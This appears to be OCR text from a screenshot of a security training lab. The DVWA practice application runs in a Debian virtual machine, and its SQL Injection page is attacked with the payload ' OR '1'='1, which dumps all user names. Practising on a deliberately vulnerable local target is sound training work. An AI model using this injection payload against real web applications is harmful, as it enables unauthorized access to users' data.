 4geeks VM (Debian) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Jan 5, 22:31
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
debian@debian: /var/... debian@debian: ~ Vulnerability: SQL Inje...
CTRL DERECHA